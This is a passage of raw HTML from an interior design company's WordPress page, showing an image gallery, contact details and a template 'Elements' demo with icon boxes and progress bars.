				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="p3-gallery2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzAwMCwidXJsIjoiaHR0cHM6XC9cL2VsZWdhbnRpbnRlcmlvcnMuY29tLnBrXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wNVwvcDMtZ2FsbGVyeTIuanBnIiwic2xpZGVzaG93IjoiODcwMWUyNCJ9" href='https://elegantinteriors.com.pk/wp-content/uploads/2020/05/p3-gallery2.jpg'><img width="150" height="150" src="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/p3-gallery2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/p3-gallery2-150x150.jpg 150w, https://elegantinteriors.com.pk/wp-content/uploads/2020/05/p3-gallery2-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="p3-gallery4" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzAwMiwidXJsIjoiaHR0cHM6XC9cL2VsZWdhbnRpbnRlcmlvcnMuY29tLnBrXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wNVwvcDMtZ2FsbGVyeTQuanBnIiwic2xpZGVzaG93IjoiODcwMWUyNCJ9" href='https://elegantinteriors.com.pk/wp-content/uploads/2020/05/p3-gallery4.jpg'><img width="150" height="150" src="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/p3-gallery4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/p3-gallery4-150x150.jpg 150w, https://elegantinteriors.com.pk/wp-content/uploads/2020/05/p3-gallery4-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="p4-gallery1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mjk5MiwidXJsIjoiaHR0cHM6XC9cL2VsZWdhbnRpbnRlcmlvcnMuY29tLnBrXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wNVwvcDQtZ2FsbGVyeTEuanBnIiwic2xpZGVzaG93IjoiODcwMWUyNCJ9" href='https://elegantinteriors.com.pk/wp-content/uploads/2020/05/p4-gallery1.jpg'><img width="150" height="150" src="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/p4-gallery1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/p4-gallery1-150x150.jpg 150w, https://elegantinteriors.com.pk/wp-content/uploads/2020/05/p4-gallery1-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="p3-gallery1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mjk5OSwidXJsIjoiaHR0cHM6XC9cL2VsZWdhbnRpbnRlcmlvcnMuY29tLnBrXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wNVwvcDMtZ2FsbGVyeTEuanBnIiwic2xpZGVzaG93IjoiODcwMWUyNCJ9" href='https://elegantinteriors.com.pk/wp-content/uploads/2020/05/p3-gallery1.jpg'><img width="150" height="150" src="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/p3-gallery1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/p3-gallery1-150x150.jpg 150w, https://elegantinteriors.com.pk/wp-content/uploads/2020/05/p3-gallery1-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="p3-gallery5" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzAwMywidXJsIjoiaHR0cHM6XC9cL2VsZWdhbnRpbnRlcmlvcnMuY29tLnBrXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wNVwvcDMtZ2FsbGVyeTUuanBnIiwic2xpZGVzaG93IjoiODcwMWUyNCJ9" href='https://elegantinteriors.com.pk/wp-content/uploads/2020/05/p3-gallery5.jpg'><img width="150" height="150" src="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/p3-gallery5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/p3-gallery5-150x150.jpg 150w, https://elegantinteriors.com.pk/wp-content/uploads/2020/05/p3-gallery5-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="p4-gallery2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mjk5MywidXJsIjoiaHR0cHM6XC9cL2VsZWdhbnRpbnRlcmlvcnMuY29tLnBrXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wNVwvcDQtZ2FsbGVyeTIuanBnIiwic2xpZGVzaG93IjoiODcwMWUyNCJ9" href='https://elegantinteriors.com.pk/wp-content/uploads/2020/05/p4-gallery2.jpg'><img width="150" height="150" src="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/p4-gallery2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/p4-gallery2-150x150.jpg 150w, https://elegantinteriors.com.pk/wp-content/uploads/2020/05/p4-gallery2-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0534985 elementor-widget elementor-widget-iheading" data-id="0534985" data-element_type="widget" data-widget_type="iheading.default">
				<div class="elementor-widget-container">
					<div class="ot-heading ">
	        	        <h2 class="main-heading">Contact Info</h2>
	        	    </div>
	    		</div>
				</div>
				<div class="elementor-element elementor-element-80244aa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="80244aa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M425.951,89.021C386.864,32.451,324.917,0,256.006,0S125.148,32.451,86.061,89.021   c-38.895,56.284-47.876,127.541-24.072,190.496c6.367,17.192,16.488,33.895,30.01,49.547l150.378,176.634   c3.401,3.998,8.384,6.302,13.629,6.302c5.245,0,10.228-2.303,13.629-6.302l150.336-176.586   c13.582-15.742,23.69-32.427,30.004-49.481C473.827,216.562,464.846,145.305,425.951,89.021z M416.451,267.093   c-4.869,13.158-12.818,26.167-23.613,38.68c-0.03,0.03-0.06,0.06-0.084,0.096L256.006,466.487L119.174,305.768   c-10.789-12.502-18.738-25.51-23.655-38.794c-19.686-52.065-12.215-110.981,19.991-157.592   c32.307-46.76,83.519-73.578,140.496-73.578c56.976,0,108.182,26.817,140.49,73.578   C428.708,155.993,436.185,214.909,416.451,267.093z"></path>	</g></g><g>	<g>		<path d="M256.006,106.219c-55.276,0-100.252,44.97-100.252,100.252s44.97,100.252,100.252,100.252s100.252-44.97,100.252-100.252   C356.258,151.195,311.282,106.219,256.006,106.219z M256.006,270.918c-35.536,0-64.448-28.912-64.448-64.448   c0-35.536,28.912-64.448,64.448-64.448c35.536,0,64.448,28.912,64.448,64.448S291.542,270.918,256.006,270.918z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">61 BB central plaza barkat market new garden town lahore</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@elegantinteriors.com.pk">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M498.826,206.613L317.294,24.881c-33.166-33.166-87.422-33.166-120.536-0.052L13.18,206.607   C4.681,215.106,0,226.406,0,238.426V467c0,24.816,20.229,45,45,45h422c24.81,0,45-20.224,45-45V238.426   C512,226.406,507.319,215.106,498.826,206.613z M217.919,46.094c10.776-10.776,24.929-16.163,39.083-16.163   c14.151,0,28.303,5.387,39.073,16.157l179.713,179.911L361.827,339.96l-51.794-52.041c-14.166-14.166-33-21.967-53.033-21.967   c-20.033,0-38.868,7.801-53.002,21.937l-52.177,51.877L36.288,225.944L217.919,46.094z M30,460.884V261.863l100.544,99.056   L30,460.884z M51.311,482c17.556-17.456,155.204-154.31,173.869-172.867c8.5-8.5,19.8-13.18,31.82-13.18   s23.32,4.681,31.794,13.155L460.866,482H51.311z M482,460.706l-99.011-99.482L482,262.213V460.706z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">info@elegantinteriors.com.pk</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:++92%20331%203404441">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M511.95,412.553c-0.714-19.805-8.964-38.287-23.229-52.042c-27.931-26.933-51.333-42.481-73.647-48.929   c-30.745-8.886-59.225-0.806-84.641,24.016c-0.038,0.037-0.076,0.075-0.114,0.113l-27.04,26.838   c-16.899-9.526-49.759-30.442-85.261-65.944l-2.632-2.63c-35.508-35.507-56.423-68.373-65.94-85.253l26.84-27.041   c0.038-0.038,0.076-0.076,0.114-0.115c24.821-25.414,32.901-53.892,24.016-84.641c-6.449-22.313-21.996-45.715-48.93-73.646   C137.732,9.016,119.251,0.766,99.446,0.052C79.629-0.663,60.613,6.235,45.865,19.473l-0.574,0.516   c-0.266,0.239-0.526,0.486-0.78,0.739C15.152,50.087-0.238,91.188,0.003,139.589c0.411,82.222,45.6,176.25,120.879,251.528   c14.195,14.195,30.328,28.243,47.95,41.755c8.765,6.72,21.319,5.064,28.04-3.702c6.722-8.766,5.064-21.32-3.702-28.041   c-16.235-12.449-31.04-25.333-44.004-38.294C81.17,294.839,40.361,211.309,40.002,139.39   c-0.185-37.276,11.028-68.389,32.431-90.015l0.153-0.138c14.537-13.049,36.546-12.255,50.108,1.808   c51.779,53.698,48.03,79.049,25.15,102.511l-37.074,37.352c-5.814,5.858-7.433,14.686-4.076,22.226   c0.941,2.114,23.71,52.427,80.415,109.132l2.633,2.629c56.698,56.699,107.012,79.467,109.126,80.408   c7.538,3.359,16.368,1.739,22.225-4.075l37.353-37.075c23.465-22.881,48.816-26.628,102.511,25.151   c14.063,13.56,14.857,35.57,1.811,50.105l-0.142,0.157c-21.449,21.229-52.231,32.433-89.101,32.433c-0.304,0-0.608,0-0.913-0.002   c-29.471-0.147-63.598-8.226-98.689-23.362c-10.14-4.376-21.911,0.3-26.285,10.443c-4.375,10.143,0.3,21.911,10.443,26.286   c40.562,17.496,79.028,26.456,114.332,26.633c0.375,0.001,0.747,0.002,1.122,0.002c47.914,0,88.607-15.379,117.739-44.51   c0.253-0.254,0.499-0.513,0.738-0.78l0.519-0.577C505.768,451.385,512.665,432.357,511.95,412.553z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">+92 331 3404441</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ae7afb0 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ae7afb0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-99de57f" href="https://www.facebook.com/elegantinteriors.com.pk" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-c503c71" href="https://www.linkedin.com/company/elegant-interiors/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-38cc45a" href="https://www.instagram.com/elegantinteriors.com.pk/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-d7a50d1" href="https://mobile.twitter.com/interiorspk" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-1e8eb2f" href="https://api.whatsapp.com/send/?phone=923313404441&#038;text=Hello+%EF%BF%BDI+like+to+know+more+about+Elegant+Interiors&#038;type=phone_number&#038;app_absent=0" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div>
    </div>
<!-- #side-panel-close --><!-- #site-content-open -->
<div id="content" class="site-content">
	        
            <div class="page-header dtable text-center header-transparent"  style="background-image: url(https://elegantinteriors.com.pk/wp-content/uploads/2020/05/pheader-typo.jpg);" >
                <div class="dcell">
                    <div class="container">
                                                    <h1 class="page-title">Elements</h1>
                        <ul id="breadcrumbs" class="breadcrumbs none-style"><li><a href="https://elegantinteriors.com.pk">Home</a></li><li class="active">Elements</li></ul>    
                            </div>
                </div>
            </div>
        
    		<div data-elementor-type="wp-page" data-elementor-id="2079" class="elementor elementor-2079">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f7a6b03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7a6b03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3aaea50 ot-flex-column-vertical" data-id="3aaea50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15a21ce elementor-widget elementor-widget-heading" data-id="15a21ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h3 class="elementor-heading-title elementor-size-default">Icon Boxes</h3>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bcf4104 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bcf4104" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8475588 ot-flex-column-vertical" data-id="8475588" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca8ce02 elementor-widget elementor-widget-iiconbox1" data-id="ca8ce02" data-element_type="widget" data-widget_type="iiconbox1.default">
				<div class="elementor-widget-container">
					<div class="icon-box icon-box--bg-img icon-box--icon-top icon-box--is-line-hover">
			<div class="icon-main">
		        			    <img fetchpriority="high" decoding="async" width="1920" height="800" src="https://elegantinteriors.com.pk/wp-content/uploads/2016/06/bg_services_4-1.jpg" class="attachment-full size-full wp-image-362" alt="" srcset="https://elegantinteriors.com.pk/wp-content/uploads/2016/06/bg_services_4-1.jpg 1920w, https://elegantinteriors.com.pk/wp-content/uploads/2016/06/bg_services_4-1-300x125.jpg 300w, https://elegantinteriors.com.pk/wp-content/uploads/2016/06/bg_services_4-1-1024x427.jpg 1024w, https://elegantinteriors.com.pk/wp-content/uploads/2016/06/bg_services_4-1-768x320.jpg 768w, https://elegantinteriors.com.pk/wp-content/uploads/2016/06/bg_services_4-1-1536x640.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />		        	        </div>
	        <div class="content-box">
		        <h5><a href="#">Design & Planning</a></h5>
		        <p>We will help you to get the result you dreamed of.</p>
			</div>
				        	<div class="link-box">
	        		<a  href="#" class="btn-details">READ MORE</a>
	        	</div>
	        	
	    </div>
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-593758d ot-flex-column-vertical" data-id="593758d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25b5653 elementor-widget elementor-widget-iiconbox1" data-id="25b5653" data-element_type="widget" data-widget_type="iiconbox1.default">
				<div class="elementor-widget-container">
					<div class="icon-box icon-box--bg-img icon-box--icon-top icon-box--is-line-hover">
			<div class="icon-main">
		        			    <img decoding="async" width="81" height="70" src="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/iconbox2.png" class="attachment-full size-full wp-image-368" alt="" />		        	        </div>
	        <div class="content-box">
		        <h5><a href="#">Custom Solutions</a></h5>
		        <p>Individual, aesthetically stunning solutions for customers.</p>
			</div>
				        	<div class="link-box">
	        		<a  href="#" class="btn-details">READ MORE</a>
	        	</div>
	        	
	    </div>
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0872d9 ot-flex-column-vertical" data-id="f0872d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f54f026 elementor-widget elementor-widget-iiconbox1" data-id="f54f026" data-element_type="widget" data-widget_type="iiconbox1.default">
				<div class="elementor-widget-container">
					<div class="icon-box icon-box--bg-img icon-box--icon-top icon-box--is-line-hover">
			<div class="icon-main">
		        			    <img decoding="async" width="327" height="1" src="https://elegantinteriors.com.pk/wp-content/uploads/2017/02/price_line.png" class="attachment-full size-full wp-image-369" alt="" srcset="https://elegantinteriors.com.pk/wp-content/uploads/2017/02/price_line.png 327w, https://elegantinteriors.com.pk/wp-content/uploads/2017/02/price_line-300x1.png 300w, https://elegantinteriors.com.pk/wp-content/uploads/2017/02/price_line-150x1.png 150w" sizes="(max-width: 327px) 100vw, 327px" />		        	        </div>
	        <div class="content-box">
		        <h5><a href="#">Furniture & Decor</a></h5>
		        <p>We create and produce our product design lines.</p>
			</div>
				        	<div class="link-box">
	        		<a  href="#" class="btn-details">READ MORE</a>
	        	</div>
	        	
	    </div>
	    		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-071149e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="071149e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8358450 ot-flex-column-vertical" data-id="8358450" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1be2bd2 elementor-widget elementor-widget-iiconbox2" data-id="1be2bd2" data-element_type="widget" data-widget_type="iiconbox2.default">
				<div class="elementor-widget-container">
					<div class="icon-box icon-box--classic icon-box--icon-top">
			<div class="icon-main">
		        			    		        <span class="ot-flaticon-home"></span>	        </div>
	        <div class="content-box">
		        <h5><a href="#" class="title-link">Multi Experience</a></h5>
		        <p>We provide a wide range of services, we work in different styles,  we project commercial and residential properties.</p>
			</div>
	    </div>
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2e4d6c4 ot-flex-column-vertical" data-id="2e4d6c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1e5f92 elementor-widget elementor-widget-iiconbox2" data-id="d1e5f92" data-element_type="widget" data-widget_type="iiconbox2.default">
				<div class="elementor-widget-container">
					<div class="icon-box icon-box--classic icon-box--icon-top">
			<div class="icon-main">
		        			    		        <span class="ot-flaticon-sphere"></span>	        </div>
	        <div class="content-box">
		        <h5><a href="#" class="title-link">Customer Focus</a></h5>
		        <p>Customers choose us for the simplicity of communication and an understanding of what it’s necessary to receive in the end.</p>
			</div>
	    </div>
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-96350bf ot-flex-column-vertical" data-id="96350bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01c4837 elementor-widget elementor-widget-iiconbox2" data-id="01c4837" data-element_type="widget" data-widget_type="iiconbox2.default">
				<div class="elementor-widget-container">
					<div class="icon-box icon-box--classic icon-box--icon-top">
			<div class="icon-main">
		        			    		        <span class="ot-flaticon-measure"></span>	        </div>
	        <div class="content-box">
		        <h5><a href="#" class="title-link">Professionalism</a></h5>
		        <p>We develop a full cycle of project documentation: an outline sketch, a design project, working documentation.</p>
			</div>
	    </div>
	    		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-174291a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="174291a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f100ab4 ot-flex-column-vertical" data-id="f100ab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cab4ccf elementor-widget elementor-widget-iiconbox3" data-id="cab4ccf" data-element_type="widget" data-widget_type="iiconbox3.default">
				<div class="elementor-widget-container">
					<div class="icon-box icon-box--bg-color icon-box--icon-left">
			<div class="icon-main">
		        			    
			    		        <span class="ot-flaticon-diamond"></span>	        </div>
	        <div class="content-box">
		        <h5>Professionalism</h5>
		        <p>Certified high-class specialists.</p>
			</div>
				    </div>
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-60a36d0 ot-flex-column-vertical" data-id="60a36d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13003c9 elementor-widget elementor-widget-iiconbox3" data-id="13003c9" data-element_type="widget" data-widget_type="iiconbox3.default">
				<div class="elementor-widget-container">
					<div class="icon-box icon-box--bg-color icon-box--icon-left">
			<div class="icon-main">
		        			    
			    		        <span class="ot-flaticon-box"></span>	        </div>
	        <div class="content-box">
		        <h5>Experience & Skills</h5>
		        <p>Certified high-class specialists.</p>
			</div>
				    </div>
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-17f44ab ot-flex-column-vertical" data-id="17f44ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff12557 elementor-widget elementor-widget-iiconbox3" data-id="ff12557" data-element_type="widget" data-widget_type="iiconbox3.default">
				<div class="elementor-widget-container">
					<div class="icon-box icon-box--bg-color icon-box--icon-left">
			<div class="icon-main">
		        			    
			    		        <span class="ot-flaticon-3d-2"></span>	        </div>
	        <div class="content-box">
		        <h5>Customer Focus</h5>
		        <p>Certified high-class specialists.</p>
			</div>
				    </div>
	    		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9a6b129 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a6b129" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-208fa3a ot-flex-column-vertical" data-id="208fa3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11731a1 elementor-widget elementor-widget-heading" data-id="11731a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Progress Bars</h3>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d24c42f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d24c42f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-02ec697 ot-flex-column-vertical" data-id="02ec697" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c55656b elementor-widget elementor-widget-iprogress" data-id="c55656b" data-element_type="widget" data-widget_type="iprogress.default">
				<div class="elementor-widget-container">
			
				<div class="ot-progress" data-percent="65">
			<div class="overflow">
	        	<span class="pname f-left">interior sketch</span>	        </div>
	        <div class="iprogress">
				<div class="progress-bar">
					<span class="ppercent"></span>				</div>
			</div>
	    </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2a380da elementor-widget elementor-widget-iprogress" data-id="2a380da" data-element_type="widget" data-widget_type="iprogress.default">
				<div class="elementor-widget-container">
			
				<div class="ot-progress" data-percent="85">
			<div class="overflow">
	        	<span class="pname f-left">3D Modeling</span>	        </div>
	        <div class="iprogress">
				<div class="progress-bar">
					<span class="ppercent"></span>				</div>
			</div>
	    </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19ac66c elementor-widget elementor-widget-iprogress" data-id="19ac66c" data-element_type="widget" data-widget_type="iprogress.default">
				<div class="elementor-widget-container">
			
				<div class="ot-progress" data-percent="55">
			<div class="overflow">
	        	<span class="pname f-left">2D Planning</span>	        </div>
	        <div class="iprogress">
				<div class="progress-bar">
					<span class="ppercent"></span>				</div>
			</div>
	    </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1952f07 elementor-widget elementor-widget-iprogress" data-id="1952f07" data-element_type="widget" data-widget_type="iprogress.default">
				<div class="elementor-widget-container">
			
				<div class="ot-progress" data-percent="75">
			<div class="overflow">
	        	<span class="pname f-left">architecture</span>	        </div>
	        <div class="iprogress">
				<div class="progress-bar">
					<span class="ppercent"></span>				</div>
			</div>
	    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-64cf849 ot-flex-column-vertical" data-id="64cf849" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b75856 elementor-widget elementor-widget-iprogress" data-id="5b75856" data-element_type="widget" data-widget_type="iprogress.default">
				<div class="elementor-widget-container">
			
				<div class="circle-progress tbottom" data-color="#939393" data-height="2" data-size="165">
			<div class="inner-bar" data-percent="75">
				<span>
					<span class="percent">75</span>				</span>
			</div>
			<h4>ROOM MEASUREMENT</h4>		</div>
		
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d68fda0 ot-flex-column-vertical" data-id="d68fda0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4917e97 elementor-widget elementor-widget-iprogress" data-id="4917e97" data-element_type="widget" data-widget_type="iprogress.default">
				<div class="elementor-widget-container">
			
				<div class="circle-progress tbottom" data-color="#939393" data-height="2" data-size="165">
			<div class="inner-bar" data-percent="85">
				<span>
					<span class="percent">85</span>				</span>
			</div>
			<h4>2d planning</h4>		</div>
		
	    		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f98590a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f98590a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27b1e19 ot-flex-column-vertical" data-id="27b1e19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
